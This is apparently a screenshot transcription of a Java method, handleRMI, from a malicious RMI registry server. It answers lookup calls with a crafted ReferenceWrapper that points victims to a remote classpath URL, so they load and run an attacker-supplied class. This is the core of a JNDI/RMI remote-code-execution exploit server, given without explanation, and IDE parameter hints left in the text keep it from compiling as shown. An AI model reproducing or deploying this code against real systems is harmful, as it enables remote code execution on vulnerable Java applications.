 private boolean handleRMI ( ObjectInputStream ois, DataOutputStream out ) throws Exception {
    int method = ois.readInt(); // method
    ois.readLong(); // hash

    if ( method != 2 ) { // lookup
        return false;
    }

    String object = (String) ois.readObject();
    System.err.println("Is RMI.lookup call for " + object + " " + method);

    out.writeByte(TransportConstants.Return);// transport op
    try ( ObjectOutputStream oos = new MarshalOutputStream(out, this.classpathUrl) ) {

        oos.writeByte(TransportConstants.NormalReturn);
        new UID().write(oos);

        System.err.println(
            String.format(
                "Sending remote classloading stub targeting %s",
                new URL(this.classpathUrl, this.classpathUrl.getRef().replace( oldChar: '.', newChar: '/').concat(".class"))));

        ReferenceWrapper rw = Reflections.createWithoutConstructor(ReferenceWrapper.class);
        Reflections.setFieldValue(rw, fieldName: "wrappee", new Reference( className: "Foo", this.classpathUrl.getRef(), this.classpathUrl.toString()));
        Field refF = RemoteObject.class.getDeclaredField( name: "ref");
        refF.setAccessible(true);
        refF.set(rw, new UnicastServerRef( i: 12345));

        oos.writeObject(rw);

        oos.flush();
        out.flush();
    }
    return true;
}